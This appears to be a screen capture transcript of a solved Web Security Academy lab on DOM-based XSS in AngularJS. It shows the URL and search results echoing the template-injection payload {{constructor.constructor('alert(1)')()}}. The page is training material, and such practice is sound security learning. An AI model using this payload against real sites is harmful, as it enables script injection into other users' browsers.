 https://0a1d008f04156046c0001e51006d00bf.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Home
0 search results for
'{{constructor.constructor('alert(1)')()}}'
04156046c0001e51006d00bf.web-security-academy.net
1
Search the blog...
Search
Allow notifications like this from
0a1d008f04156046c0001e51006d00bf.web-security-
academy.net to take you to their tab
OK
< Back to Blog